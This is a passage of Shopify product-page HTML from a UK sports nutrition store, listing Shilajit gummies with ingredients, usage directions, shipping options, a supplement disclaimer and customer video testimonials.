  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ARm42RXI2RzhDQUlIM__collapsible_tab_fAC6UE-template--26140819390837__main"
    role="region"
    aria-labelledby="AccordionHeading-ARm42RXI2RzhDQUlIM__collapsible_tab_fAC6UE-template--26140819390837__main"
  >
    <div class="accordion__content" id="ProductAccordion-ARm42RXI2RzhDQUlIM__collapsible_tab_fAC6UE-template--26140819390837__main">
      <div class="accordion__content__inner rte block-margins">
        <p><p><strong>SHILAJIT GUMMIES – NATURAL ENERGY &amp; VITALITY SUPPORT</strong><br>Derived from the rich and ancient Himalayan mountains, our Shilajit Gummies offer a convenient and effective way to enjoy the benefits of this unique natural substance. Shilajit is a mineral-rich resin containing over 80 trace minerals, including fulvic acid, known to support energy, stamina, and overall well-being.</p>
<p><strong>Ingredients</strong><br>Authentic Himalayan Shilajit Extract, Fulvic Acid, Maca Root, Ashwagandha, and natural flavourings in a sugar-free gummy base.</p>
<p><strong>How and When to Use</strong><br>Take 2 gummies daily, ideally in the morning or before physical activity. Consistent daily use supports sustained energy, recovery, and vitality.</p>
<p><strong>Who It’s For</strong><br>Perfect for individuals seeking to improve energy, focus, and endurance naturally. Suitable for athletes, professionals, and anyone looking to enhance daily performance and well-being.</p>
<p><strong>Why Use It</strong><br>✅ Boosts natural energy and stamina<br>✅ Supports hormonal balance and recovery<br>✅ Promotes cognitive clarity and focus<br>✅ Enhances nutrient absorption and vitality<br>✅ 100% authentic Himalayan Shilajit with no artificial additives</p></p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AYkZrWkZ0YTBHN1ZhV__collapsible_tab_cqbYge {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AYkZrWkZ0YTBHN1ZhV__collapsible_tab_cqbYge"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYkZrWkZ0YTBHN1ZhV__collapsible_tab_cqbYge-template--26140819390837__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYkZrWkZ0YTBHN1ZhV__collapsible_tab_cqbYge-template--26140819390837__main"
      aria-controls="AccordionContent-AYkZrWkZ0YTBHN1ZhV__collapsible_tab_cqbYge-template--26140819390837__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//jclarkesportsnutrition.com/cdn/shop/files/delivery-truck.png?v=1707364273"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Shipping
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYkZrWkZ0YTBHN1ZhV__collapsible_tab_cqbYge-template--26140819390837__main"
    role="region"
    aria-labelledby="AccordionHeading-AYkZrWkZ0YTBHN1ZhV__collapsible_tab_cqbYge-template--26140819390837__main"
  >
    <div class="accordion__content" id="ProductAccordion-AYkZrWkZ0YTBHN1ZhV__collapsible_tab_cqbYge-template--26140819390837__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Orders are typically processed within 24 hours, depending on when your order is placed.<br/><br/>We currently offer the following shipping options:<br/><br/><strong>Standard Shipping:</strong> Up to 5 Business Days<br/><br/><strong>VIP Processing: </strong>Ships same day if ordered by 4pm, arrives in 1–3 Business Days<br/><br/><strong>Priority Shipping:</strong> Arrives in 1–2 Business Days</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-ATGFvTnFXd01xZ3o3Y__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-ATGFvTnFXd01xZ3o3Y__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATGFvTnFXd01xZ3o3Y__de158e68-5d0d-4819-a625-e2dabdff87d1-template--26140819390837__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATGFvTnFXd01xZ3o3Y__de158e68-5d0d-4819-a625-e2dabdff87d1-template--26140819390837__main"
      aria-controls="AccordionContent-ATGFvTnFXd01xZ3o3Y__de158e68-5d0d-4819-a625-e2dabdff87d1-template--26140819390837__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  exclamation
</span>

        
        <h2 class="h4 accordion__title">
          Disclaimer
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATGFvTnFXd01xZ3o3Y__de158e68-5d0d-4819-a625-e2dabdff87d1-template--26140819390837__main"
    role="region"
    aria-labelledby="AccordionHeading-ATGFvTnFXd01xZ3o3Y__de158e68-5d0d-4819-a625-e2dabdff87d1-template--26140819390837__main"
  >
    <div class="accordion__content" id="ProductAccordion-ATGFvTnFXd01xZ3o3Y__de158e68-5d0d-4819-a625-e2dabdff87d1-template--26140819390837__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Food supplements should not be used as a substitute for a varied, balanced diet or a healthy lifestyle. Individual results may vary.</p><p>Products designed to support appetite control, fullness, or reduced cravings (including GLP-style and Suppressa-type formulas) may cause temporary side effects such as nausea, bloating, reduced appetite, or stomach discomfort. These sensations are normal and similar to what many people experience when using weight-management injections, as they mimic a feeling of fullness.<br/><br/>These effects typically ease as your body adjusts.</p><p>Products supporting energy, metabolism, or focus may cause temporary increases in heart rate, warmth, or alertness.</p><p>If you have pre-existing medical conditions, take medication, are pregnant, breastfeeding, or experience prolonged discomfort, please consult a healthcare professional before use.<br/><br/>Do not exceed the recommended daily intake.</p>
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/super-shilajit-gummies" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--26140819390837__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26140819390837__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&width=550 550w,//jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&width=1445"
    alt="Super Shilajit Gummies"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64616181334389"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&width=550 550w,//jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&width=1445"
    alt="Super Shilajit Gummies"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="67428044472693"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&width=550 550w,//jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&width=1100 1100w,//jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676 1184w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&width=1445"
    alt="Super Shilajit Gummies"
    loading="lazy"
    width="1100"
    height="865"
    data-media-id="43952208380191"
  ></div>
  </div>
</product-modal>


  
<script src="//jclarkesportsnutrition.com/cdn/shop/t/24/assets/product-modal.js?v=52128055760098790431764933830" defer="defer"></script>
    <script src="//jclarkesportsnutrition.com/cdn/shop/t/24/assets/media-gallery.js?v=116888628631191181381764933830" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26140819390837__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26140819390837__main"]') ||
        document.querySelector('variant-selects[data-section="template--26140819390837__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26140819390837__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26140819390837__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Super Shilajit Gummies",
      "url": "https:\/\/jclarkesportsnutrition.com\/products\/super-shilajit-gummies",
      "image": [
          "https:\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797\u0026width=1920"
        ],
      "description": "SHILAJIT GUMMIES – NATURAL ENERGY \u0026amp; VITALITY SUPPORTDerived from the rich and ancient Himalayan mountains, our Shilajit Gummies offer a convenient and effective way to enjoy the benefits of this unique natural substance. Shilajit is a mineral-rich resin containing over 80 trace minerals, including fulvic acid, known to support energy, stamina, and overall well-being.\nIngredientsAuthentic Himalayan Shilajit Extract, Fulvic Acid, Maca Root, Ashwagandha, and natural flavourings in a sugar-free gummy base.\nHow and When to UseTake 2 gummies daily, ideally in the morning or before physical activity. Consistent daily use supports sustained energy, recovery, and vitality.\nWho It’s ForPerfect for individuals seeking to improve energy, focus, and endurance naturally. Suitable for athletes, professionals, and anyone looking to enhance daily performance and well-being.\nWhy Use It✅ Boosts natural energy and stamina✅ Supports hormonal balance and recovery✅ Promotes cognitive clarity and focus✅ Enhances nutrient absorption and vitality✅ 100% authentic Himalayan Shilajit with no artificial additives",
      "sku": "JCSN_Super_Shilajit_Gummies",
      "brand": {
        "@type": "Brand",
        "name": "John Clarke Sports Nutrition"
      },
      "offers": [{
            "@type" : "Offer","sku": "JCSN_Super_Shilajit_Gummies","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/jclarkesportsnutrition.com\/products\/super-shilajit-gummies?variant=55431120716149"
          },
{
            "@type" : "Offer","sku": "JCSN_Super_Shilajit_Gummies_Apple","availability" : "http://schema.org/InStock",
            "price" : 23.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/jclarkesportsnutrition.com\/products\/super-shilajit-gummies?variant=55431120748917"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26140819390837__image_slider_VPxpHk" class="shopify-section section"><style data-shopify>.section-template--26140819390837__image_slider_VPxpHk-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--26140819390837__image_slider_VPxpHk-padding .image-slide {
    border-radius: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26140819390837__image_slider_VPxpHk-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--26140819390837__image_slider_VPxpHk-padding .image-slide {
      border-radius: 8px;
    }
  }

  .color-scheme-template--26140819390837__image_slider_VPxpHk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
  
</style><div class="section-template--26140819390837__image_slider_VPxpHk-padding color-scheme-template--26140819390837__image_slider_VPxpHk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--26140819390837__image_slider_VPxpHk center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="What Our Clients Say"
  
>
  
  
  What Our Clients Say
  

  
</h2>

      </div>
    </div><div class="page-width">
    <splide-component
      data-type="slide"
      data-autoplay="false"
      data-autoplay-speed="5"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="3"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="20"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 176.67844522968198%"
                        
                      
                    >
                      
                        
                        

<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//jclarkesportsnutrition.com/cdn/shop/files/preview_images/15e0330e201b451b988d3ca0df63e6c4.thumbnail.0000000000.jpg?v=1718342150"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//jclarkesportsnutrition.com/cdn/shop/videos/c/vp/15e0330e201b451b988d3ca0df63e6c4/15e0330e201b451b988d3ca0df63e6c4.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//jclarkesportsnutrition.com/cdn/shop/videos/c/vp/15e0330e201b451b988d3ca0df63e6c4/15e0330e201b451b988d3ca0df63e6c4.HD-720p-1.6Mbps-30436446.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center">
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 176.67844522968198%"
                        
                      
                    >
                      
                        
                        

<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//jclarkesportsnutrition.com/cdn/shop/files/preview_images/5b1197cf1ded44c5b6bc4671f8caaf6c.thumbnail.0000000000.jpg?v=1718342188"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//jclarkesportsnutrition.com/cdn/shop/videos/c/vp/5b1197cf1ded44c5b6bc4671f8caaf6c/5b1197cf1ded44c5b6bc4671f8caaf6c.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//jclarkesportsnutrition.com/cdn/shop/videos/c/vp/5b1197cf1ded44c5b6bc4671f8caaf6c/5b1197cf1ded44c5b6bc4671f8caaf6c.HD-720p-1.6Mbps-30436447.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center">
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 179.21146953405017%"
                        
                      
                    >
                      
                        
                        

<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//jclarkesportsnutrition.com/cdn/shop/files/preview_images/8093c0a24f37463f9495eeaf834cc5d5.thumbnail.0000000000.jpg?v=1719129404"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//jclarkesportsnutrition.com/cdn/shop/videos/c/vp/8093c0a24f37463f9495eeaf834cc5d5/8093c0a24f37463f9495eeaf834cc5d5.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//jclarkesportsnutrition.com/cdn/shop/videos/c/vp/8093c0a24f37463f9495eeaf834cc5d5/8093c0a24f37463f9495eeaf834cc5d5.HD-720p-1.6Mbps-30791617.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center">
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 177.61989342806396%"
                        
                      
                    >
                      
                        
                        

<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//jclarkesportsnutrition.com/cdn/shop/files/preview_images/451dba5aff414b0db5887ae2494790ba.thumbnail.0000000000.jpg?v=1724758124"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//jclarkesportsnutrition.com/cdn/shop/videos/c/vp/451dba5aff414b0db5887ae2494790ba/451dba5aff414b0db5887ae2494790ba.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//jclarkesportsnutrition.com/cdn/shop/videos/c/vp/451dba5aff414b0db5887ae2494790ba/451dba5aff414b0db5887ae2494790ba.SD-480p-0.9Mbps-33781380.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center">
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--26140819390837__section_divider_ah68PC" class="shopify-section"><style data-shopify>
  .section-divider-template--26140819390837__section_divider_ah68PC {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26140819390837__section_divider_ah68PC-top-padding {
    height: 0px;
  }
  .section-template--26140819390837__section_divider_ah68PC-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26140819390837__section_divider_ah68PC-top-padding {
      height: 0px;
    }
    .section-template--26140819390837__section_divider_ah68PC-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26140819390837__section_divider_ah68PC.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26140819390837__section_divider_ah68PC.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26140819390837__section_divider_ah68PC-top-padding color-background-1 bg-color-template--26140819390837__section_divider_ah68PC always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26140819390837__section_divider_ah68PC color-background-1 bg-color-template--26140819390837__section_divider_ah68PC always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26140819390837__section_divider_ah68PC">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 56"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 98px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,20.29,12,23.6A474.72,474.72,0,0,0,72,37c24,3.31,48,3.31,72-6.69S192,.29,216,7c24,6.43,48,40.18,72,50,24,10.18,48-3.57,60-10l12-6.69v40H0Z" transform="translate(0 -5.64)"/>
        </svg>
      
  </div>
</div>
<div class="section-template--26140819390837__section_divider_ah68PC-bottom-padding color-accent-1 shape-color-template--26140819390837__section_divider_ah68PC always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--26140819390837__icon_bar_A4RNME" class="shopify-section section"><style data-shopify>.section-template--26140819390837__icon_bar_A4RNME-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26140819390837__icon_bar_A4RNME-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26140819390837__icon_bar_A4RNME.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  

  .cards-color-scheme-template--26140819390837__icon_bar_A4RNME.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div
  class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--26140819390837__icon_bar_A4RNME color-accent-1 gradient content-for-grouping always-display"
  data-mobile-columns="2"
>
  
<div
    class="page-width section-template--26140819390837__icon_bar_A4RNME-padding isolate"
    style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:0px;--gap-mobile:px;"
  >
    
    <div class="animate-item animate-item--child index-0">
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--26140819390837__icon_bar_A4RNME center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Why Choose JC Supplements?"
  
>
  
  
  Why Choose JC Supplements?
  

  
</h2>

        </div>
    </div>
    
    <div
      class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--26140819390837__icon_bar_A4RNME color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                        src="//jclarkesportsnutrition.com/cdn/shop/files/output-onlinepngtools_25.png?v=1707882589"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>10,000&#39;s Customers</h3></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--26140819390837__icon_bar_A4RNME color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                        src="//jclarkesportsnutrition.com/cdn/shop/files/output-onlinepngtools_26.png?v=1707882627"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>Backed By Science</h3><div class="rte"><p></p><p></p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--26140819390837__icon_bar_A4RNME color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                        src="//jclarkesportsnutrition.com/cdn/shop/files/output-onlinepngtools_27.png?v=1707882683"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>Natural Supplements</h3></div>
                  
                </div>
              </div>
